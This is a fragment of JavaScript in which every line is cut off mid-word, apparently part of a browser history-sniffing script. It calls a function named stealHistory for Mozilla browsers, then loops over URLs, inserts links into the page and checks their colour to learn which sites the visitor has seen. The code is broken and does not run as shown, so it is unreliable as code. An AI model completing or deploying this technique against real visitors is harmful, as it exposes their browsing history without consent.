
  /* launch steal
if (is_mozilla) {
  stealHistory();
}
}
function stealHis
  // loop through
  for (var i = 0;
         var link
         link.id 
         link.hre
         link.inn
         document
         var colo
         document
// check for visi